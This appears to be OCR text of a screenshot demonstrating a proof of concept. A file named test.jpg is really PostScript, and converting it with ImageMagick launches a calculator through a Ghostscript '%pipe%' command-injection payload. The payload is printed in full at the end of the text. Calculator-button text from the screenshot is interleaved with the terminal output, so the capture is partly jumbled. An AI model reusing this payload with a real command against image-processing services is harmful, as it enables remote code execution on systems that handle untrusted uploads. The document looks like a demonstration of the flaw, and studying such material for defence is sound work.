 liumazai@fbi: ~
File Edit View Search Terminal Help
liumazai@fbi:~$ convert test.jpg test.gif
Basic Mode
7 8 9 ÷ C
4 5 6 × ( )
1 2 3 − x² √
liumazai@fbi: ~/Desktop
File Edit View Search Terminal Help
liumazai@fbi:~$ cat
.bash_history Documents/ Music/
.bash_logout Downloads/ Pictures/
.bashrc .gnupg/ .profile
.cache/ .ICEauthority Public/
.config/ .local/ .python_history
Desktop/ .mozilla/ snap/
liumazai@fbi:~$ cat test.jpg
%!PS
userdict /setpagedevice undef
save
legal
{ null restore } stopped { pop } if
{ legal } stopped { pop } if
restore
mark /OutputFile (%pipe%gnome-calculator) currentdevice putdeviceprops